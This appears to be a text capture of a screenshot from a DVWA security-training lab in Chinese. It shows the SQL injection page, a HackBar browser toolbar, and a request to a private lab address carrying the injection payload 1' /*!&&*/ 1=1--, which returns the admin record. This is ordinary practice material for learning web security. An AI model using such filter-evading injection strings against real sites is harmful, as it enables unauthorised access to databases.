 安装程序 / 重置数据库
用户 ID:
提交
ID: 1' /*!&&*/ 1=1--
名字: admin
姓氏: admin
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
更多信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /*!%26%26*/ 1=1--+&Submit=%E6%8F%90%E4%BA%A4#